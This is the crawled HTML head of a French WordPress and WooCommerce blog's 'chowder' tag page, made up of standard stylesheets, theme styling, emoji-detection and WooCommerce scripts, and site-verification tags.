

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/tag/chowder
body_size: 14847
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>chowder &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de l’étiquette chowder" href="https://christelleisflabbergasting.com/tag/chowder/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.3.6/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.3.6/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.3.6/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.6/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.6/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.6/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.6/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.6/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/tags/630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.6" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
